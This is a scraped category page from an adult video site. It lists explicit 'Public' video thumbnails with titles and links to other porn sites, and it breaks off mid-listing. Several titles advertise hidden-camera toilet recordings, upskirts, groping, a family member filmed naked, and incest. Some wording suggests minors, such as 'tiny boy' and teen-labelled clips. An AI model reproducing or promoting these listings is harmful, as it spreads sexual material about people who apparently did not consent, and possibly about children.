

--- FILE ---
content_type: text/html
request_url: https://80svintagesex.com/en/category/107151441/Public/popular/1/
body_size: 11008
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
   <title>80s Vintage Sex - Relive vintage Public sex from the 80s with videos that will transport you back</title>
   <link rel="alternate" hreflang="en" href="/en/category/107151441/Public/popular/1/" />
 
   <link rel="canonical" href="https://80svintagesex.com/en/category/107151441/Public/popular/1/" />
   <meta name="Description" content="Relive the glory days of the 1980s with hq vintage Public sex videos on 80's Vintage Sex! " />
    <meta name="Keywords" content="Retro Porn Forum, Retro English Porn, Vintage Ladies Nude, Vintage Porn Drawing, Porn Vintage Clips, Vintage Lesbian Sex Tube, Best Vintage Porn, Vintage Hot Sex Videos, Vintage Porn Playing Cards"/>
    <meta name="Robots" content="index,follow" />    
    <link rel="stylesheet" href="/assets/css/app.css">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
   <script type="text/javascript">var CID=107151441;</script>
   <script src="/js/lvtMWyC6NbYNWDmae.js" type="text/javascript"></script>
    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="logo"><a href="//80svintagesex.com" target="_self">
                            <img src="/assets/logo.png" alt="80s Vintage Sex"></a>
                        </a></div>
                <div class="nav-wrap">
                    <div class="nav">
                    <a href="/en/category/107151441/Public/popular/1/" target="_self">Hot videos</a>
                    <a href="/en/category/107151441/Public/latest/1/" target="_self">New videos</a>
                    <a href="https://livesexhookers.com/">LiveSexHookers.com</a>
                    <a href="https://pornsites.love/">PornSites.love</a>
                    </div>
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="find">
                        <button type="submit"></button>
                    </form>
                </div>
    
    
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">
                <h1 class="title">Public #1 <span>97</span></h1>
    
                <div class="thumbs">
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852732890527555/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb96e75b743" src="/thumbs/555/2705852732890527555_0.jpg"/>
                                <span class="thumb-info">0:30</span>
                            </div>
                            <span class="thumb-desc">What happens when hubbys is away</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852733744944633/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9a16315f9" src="/thumbs/633/2705852733744944633_0.v1538732340"/>
                                <span class="thumb-info">10:21</span>
                            </div>
                            <span class="thumb-desc">Babe flashing firm tits trim pussy retro nylon on picnic</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852733393512860/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb98c70a99c" src="/thumbs/860/2705852733393512860_0.jpg"/>
                                <span class="thumb-info">9:58</span>
                            </div>
                            <span class="thumb-desc">Bitch C compilation 1 with fisting and anal</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852732181716802/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb944361f42" src="/thumbs/802/2705852732181716802_0.jpg"/>
                                <span class="thumb-info">5:15</span>
                            </div>
                            <span class="thumb-desc">Season Of The Witch - vintage 60&#039;s topless dance tease</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1426482545513697753/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2513ba391d9" src="/thumbs/753/1426482545513697753_0.jpg"/>
                                <span class="thumb-info">5:04</span>
                            </div>
                            <span class="thumb-desc">At the market with my wife</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852732417637093/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb95245fae5" src="/thumbs/93/2705852732417637093_0.jpg"/>
                                <span class="thumb-info">1:01</span>
                            </div>
                            <span class="thumb-desc">Good nurses</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852732969248034/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb97326e522" src="/thumbs/34/2705852732969248034_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                            <span class="thumb-desc">Beautiful Busty Babes Topless Dancing (1960s Vintage)</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852731593129083/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb92120fc7b" src="/thumbs/83/2705852731593129083_0.jpg"/>
                                <span class="thumb-info">0:47</span>
                            </div>
                            <span class="thumb-desc">Nayramuslim girl boobs flashing</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852733576045430/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb99751e376" src="/thumbs/430/2705852733576045430_0.jpg"/>
                                <span class="thumb-info">1:15</span>
                            </div>
                            <span class="thumb-desc">Madame inspecteur</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856896873193362/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751a4c65f92" src="/thumbs/362/1892856896873193362_0.jpg"/>
                                <span class="thumb-info">6:31</span>
                            </div>
                            <span class="thumb-desc">Step Aunt strip For Cousin</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852731871749603/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb931bc65e3" src="/thumbs/603/2705852731871749603_0.jpg"/>
                                <span class="thumb-info">23:45</span>
                            </div>
                            <span class="thumb-desc">Russian Public Toilet Spy Cam - Retro Voyeur 01</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852732768352765/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9672d79fd" src="/thumbs/765/2705852732768352765_0.jpg"/>
                                <span class="thumb-info">20:28</span>
                            </div>
                            <span class="thumb-desc">Sexy brunette having fun</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852734988068736/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9eb7ba780" src="/thumbs/736/2705852734988068736_0.jpg"/>
                                <span class="thumb-info">15:58</span>
                            </div>
                            <span class="thumb-desc">German public toilet hot mature redhead by nwst</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852732152034971/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb94271369b" src="/thumbs/971/2705852732152034971_0.jpg"/>
                                <span class="thumb-info">3:55</span>
                            </div>
                            <span class="thumb-desc">Topless Dance Pay</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1426482547298486396/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251a605487c" src="/thumbs/396/1426482547298486396_0.jpg"/>
                                <span class="thumb-info">5:56</span>
                            </div>
                            <span class="thumb-desc">Vintage teen anal threesome and public sex music Adorable redhead gets</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852735323962749/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9ff80fd7d" src="/thumbs/749/2705852735323962749_0.jpg"/>
                                <span class="thumb-info">12:45</span>
                            </div>
                            <span class="thumb-desc">Classic Spring Break Wet T-Shirt Contest</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/10594178274735041438/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="93061502b0be2b9e" src="/thumbs/438/10594178274735041438_0.jpg"/>
                                <span class="thumb-info">2:05</span>
                            </div>
                            <span class="thumb-desc">DAP - FOURSOME - 6 on 1 - Hot Pearl VS 6 Massive Monster Cock - Anus Fuck</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/4120578840094267126/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="392f3c9f90cf56f6" src="/thumbs/126/4120578840094267126_0.jpg"/>
                                <span class="thumb-info">6:11</span>
                            </div>
                            <span class="thumb-desc">Christina Ricci & Erinn Bartlett topless and erotic movie</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1883009451751097566/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a21cb1ea853c4de" src="/thumbs/566/1883009451751097566_0.jpg"/>
                                <span class="thumb-info">10:21</span>
                            </div>
                            <span class="thumb-desc">Babe flashing firm tits trim pussy retro nylon on picnic</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852733601341920/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb998d3e1e0" src="/thumbs/920/2705852733601341920_0.jpg"/>
                                <span class="thumb-info">6:25</span>
                            </div>
                            <span class="thumb-desc">Mondo Topless Intro (1966)</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852734561907258/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9d214f23a" src="/thumbs/258/2705852734561907258_0.jpg"/>
                                <span class="thumb-info">0:10</span>
                            </div>
                            <span class="thumb-desc">Indian Bollywood actress flashing boobs to Mahima  &amp; friends</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852731506857794/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb91bfc9742" src="/thumbs/794/2705852731506857794_0.jpg"/>
                                <span class="thumb-info">3:12</span>
                            </div>
                            <span class="thumb-desc">Retro girls tit and pussy flashing at Mardi Gras</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1426482548062301642/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251d38c2dca" src="/thumbs/642/1426482548062301642_0.jpg"/>
                                <span class="thumb-info">5:56</span>
                            </div>
                            <span class="thumb-desc">Retro german teen and tries porn likes it Vanda picked up and porked</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852734440703807/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9cadb873f" src="/thumbs/807/2705852734440703807_0.jpg"/>
                                <span class="thumb-info">10:43</span>
                            </div>
                            <span class="thumb-desc">Public Sex</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/16136584419612694446/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="dff0aa08cb1e17ae" src="/thumbs/446/16136584419612694446_0.jpg"/>
                                <span class="thumb-info">10:04</span>
                            </div>
                            <span class="thumb-desc">Blonde HOUSEWIFE Holly Kiss Flashing in her Sheer Nylons Heels Vintage Suspenders</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852735167383179/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9f62bc68b" src="/thumbs/179/2705852735167383179_0.jpg"/>
                                <span class="thumb-info">11:03</span>
                            </div>
                            <span class="thumb-desc">Evelyne Traeger and Ingrid Steeger - Stewardesses Report</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/756960699222149339/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a8143bed21148db" src="/thumbs/339/756960699222149339_0.jpg"/>
                                <span class="thumb-info">10:03</span>
                            </div>
                            <span class="thumb-desc">Vintage Hardcore from Britney's Retro Film archives: Homely Cum Facial & Swallowing compilation w/ a Teenage Redhead Girlfriend Slut. (From Innocent to HOUSEWIFE 1999 - 2018)</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1426482548500681033/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251edad5149" src="/thumbs/33/1426482548500681033_0.jpg"/>
                                <span class="thumb-info">5:56</span>
                            </div>
                            <span class="thumb-desc">Classic porn first time Debbie porked in public toilet</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852731809433231/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb92e05868f" src="/thumbs/231/2705852731809433231_0.jpg"/>
                                <span class="thumb-info">2:02</span>
                            </div>
                            <span class="thumb-desc">Sexy topless cool boobs gogo hippie girl club dance 60s</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/7539247318732232211/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="68a0c97de2d9d613" src="/thumbs/211/7539247318732232211_0.jpg"/>
                                <span class="thumb-info">12:27</span>
                            </div>
                            <span class="thumb-desc">19 Year old Porn from the Cumtrainer Retro Film archives: Public Bathroom Cum Swallowing, Car Oral & Chewing Gum. Redhead Teenage Gf slut with nice huge boobs humiliated on camera.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/17610235115202100836/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f4641f88c4bb3e64" src="/thumbs/836/17610235115202100836_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                            <span class="thumb-desc">Classic But I Never Get Bored Of Her, What A Hottie! Love Her Hair</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852731382532310/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9149388d6" src="/thumbs/310/2705852731382532310_0.jpg"/>
                                <span class="thumb-info">12:04</span>
                            </div>
                            <span class="thumb-desc">Vintage spring break contests 1994</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852733746842025/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9a18009a9" src="/thumbs/25/2705852733746842025_0.jpg"/>
                                <span class="thumb-info">1:52</span>
                            </div>
                            <span class="thumb-desc">Wild Ardent Public Sex of Hippies (1970s Vintage)</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852733142866451/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb97d801a13" src="/thumbs/451/2705852733142866451_0.jpg"/>
                                <span class="thumb-info">3:36</span>
                            </div>
                            <span class="thumb-desc">Vintage miss nude contest 1975</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852732839126319/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb96b65652f" src="/thumbs/319/2705852732839126319_0.jpg"/>
                                <span class="thumb-info">11:57</span>
                            </div>
                            <span class="thumb-desc">Big Mix Of Underwater Masturbating No. 5 (No Cum)</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856895904660290/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7516b0bbb42" src="/thumbs/290/1892856895904660290_0.jpg"/>
                                <span class="thumb-info">15:08</span>
                            </div>
                            <span class="thumb-desc">desi- bengali wife vintage homemade video</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852734861166855/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9e3eb4907" src="/thumbs/855/2705852734861166855_0.jpg"/>
                                <span class="thumb-info">3:45</span>
                            </div>
                            <span class="thumb-desc">Classic - Hot Brunette Cucumber Arse &amp; Pussy in Public Bar</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1426482544629083913/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe25106e96f09" src="/thumbs/913/1426482544629083913_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                            <span class="thumb-desc">Portuguese milf big tits She wants to get rid of her vintage camera </span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852733882614331/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9a997c23b" src="/thumbs/331/2705852733882614331_0.jpg"/>
                                <span class="thumb-info">3:48</span>
                            </div>
                            <span class="thumb-desc">Vintage Mardi gras classic!!!</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1426482546871360297/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2518c8fdb29" src="/thumbs/297/1426482546871360297_0.jpg"/>
                                <span class="thumb-info">5:55</span>
                            </div>
                            <span class="thumb-desc">Vintage big tits threesome anal blonde Abby deepthroating knob outdoor</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/12061901226090294368/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a7647b4228f5ec60" src="/thumbs/368/12061901226090294368_0.jpg"/>
                                <span class="thumb-info">5:06</span>
                            </div>
                            <span class="thumb-desc">Subtitled classic Japanese public nudity adventures</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1426482546161552621/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe25162410ced" src="/thumbs/621/1426482546161552621_0.jpg"/>
                                <span class="thumb-info">5:01</span>
                            </div>
                            <span class="thumb-desc">Naked men french free porn video and vintage tiny boy gay panty porn</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856896352594466/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75185beaa22" src="/thumbs/466/1892856896352594466_0.jpg"/>
                                <span class="thumb-info">7:29</span>
                            </div>
                            <span class="thumb-desc">Brazilian vintage grope encoxada</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852733432355926/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb98ec15c56" src="/thumbs/926/2705852733432355926_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                            <span class="thumb-desc">Sara And Kate Party</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852732514972712/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb958133428" src="/thumbs/712/2705852732514972712_0.jpg"/>
                                <span class="thumb-info">12:21</span>
                            </div>
                            <span class="thumb-desc">Soccer Moms Lez Out In Public When Husband Leaves Video.mp4</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852734613475457/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9d527d081" src="/thumbs/457/2705852734613475457_0.jpg"/>
                                <span class="thumb-info">2:50</span>
                            </div>
                            <span class="thumb-desc">Tinto Brass - Monella - Bike Scene</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1426482546178263998/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe25163400bbe" src="/thumbs/998/1426482546178263998_0.jpg"/>
                                <span class="thumb-info">5:57</span>
                            </div>
                            <span class="thumb-desc">Retro german lesbian teen Eveline getting nailed on camping site</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852732568696482/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb95b46f6a2" src="/thumbs/482/2705852732568696482_0.jpg"/>
                                <span class="thumb-info">3:43</span>
                            </div>
                            <span class="thumb-desc">Strip in club</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852734984771212/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9eb49568c" src="/thumbs/212/2705852734984771212_0.jpg"/>
                                <span class="thumb-info">9:55</span>
                            </div>
                            <span class="thumb-desc">Classic Public Walk + Bar Gangbang</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/6502022509006767507/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5a3bd305d2f14593" src="/thumbs/507/6502022509006767507_0.jpg"/>
                                <span class="thumb-info">10:11</span>
                            </div>
                            <span class="thumb-desc">Two young guys find a horny MILF</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1426482544978100101/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2511bb6ff85" src="/thumbs/101/1426482544978100101_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                            <span class="thumb-desc">Arab blowjob public and classic big tit lesbian Hot Latin honey Kimberly</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852734643259395/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9d6ee4803" src="/thumbs/395/2705852734643259395_0.jpg"/>
                                <span class="thumb-info">1:40</span>
                            </div>
                            <span class="thumb-desc">Las vegas topless hippie gogo girls dance 1969</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856897753829918/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751d943d21e" src="/thumbs/918/1892856897753829918_0.jpg"/>
                                <span class="thumb-info">0:30</span>
                            </div>
                            <span class="thumb-desc">What happens when hubbys is away</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1426482545374907034/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251335dca9a" src="/thumbs/34/1426482545374907034_0.jpg"/>
                                <span class="thumb-info">8:03</span>
                            </div>
                            <span class="thumb-desc">Unexpected Nude Surprise</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852733607849269/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb999372d35" src="/thumbs/269/2705852733607849269_0.jpg"/>
                                <span class="thumb-info">4:31</span>
                            </div>
                            <span class="thumb-desc">Vintage Upskirts  1950-1960</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852732143017955/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb941e79fe3" src="/thumbs/955/2705852732143017955_0.jpg"/>
                                <span class="thumb-info">0:34</span>
                            </div>
                            <span class="thumb-desc">Exhibitionist: nude under luxe fur coat &amp; vintage garterbelt</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852732647262403/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb95ff5c8c3" src="/thumbs/403/2705852732647262403_0.jpg"/>
                                <span class="thumb-info">8:36</span>
                            </div>
                            <span class="thumb-desc">Sara And The Interview</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1426482545154404584/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251263930e8" src="/thumbs/584/1426482545154404584_0.jpg"/>
                                <span class="thumb-info">13:18</span>
                            </div>
                            <span class="thumb-desc">Public toilet wild group orgy</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852734601853023/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9d476785f" src="/thumbs/23/2705852734601853023_0.jpg"/>
                                <span class="thumb-info">3:20</span>
                            </div>
                            <span class="thumb-desc">Vintage</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640500174797/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ed41efcd" src="/thumbs/797/3824942640500174797_0.jpg"/>
                                <span class="thumb-info">2:07</span>
                            </div>
                            <span class="thumb-desc">The Case of the Stripping Wives (1966) - Preview Trailer</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852732778631921/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb967ca52f1" src="/thumbs/921/2705852732778631921_0.jpg"/>
                                <span class="thumb-info">24:52</span>
                            </div>
                            <span class="thumb-desc">Vintage spring break contests 1993</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852734356845049/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9c5dbf1f9" src="/thumbs/49/2705852734356845049_0.jpg"/>
                                <span class="thumb-info">3:31</span>
                            </div>
                            <span class="thumb-desc">Step Aunt strip For Cousin</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/8107543180515567753/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7083c7912bc56889" src="/thumbs/753/8107543180515567753_0.jpg"/>
                                <span class="thumb-info">11:59</span>
                            </div>
                            <span class="thumb-desc">insext mother and daughter go public 01534 - young vintage incest porn movies - gay cartoon incest porn</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852731549738973/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb91e8ae7dd" src="/thumbs/973/2705852731549738973_0.jpg"/>
                                <span class="thumb-info">0:32</span>
                            </div>
                            <span class="thumb-desc">Vintage Space Trip Topless.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1426482545126603646/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2512490fb7e" src="/thumbs/646/1426482545126603646_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                            <span class="thumb-desc">Vintage strip tease big tits xxx Fucking Ms Police Officer</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/16751714243919142094/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e87a0b59b7a6dcce" src="/thumbs/94/16751714243919142094_0.jpg"/>
                                <span class="thumb-info">4:43</span>
                            </div>
                            <span class="thumb-desc">BURGER KING - sucking and fucking in public</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/16507860117509091738/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e517b35081f7b19a" src="/thumbs/738/16507860117509091738_0.jpg"/>
                                <span class="thumb-info">1:09</span>
                            </div>
                            <span class="thumb-desc">My mom naked 1971 (family holiday)</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852731574824920/" class="trd">
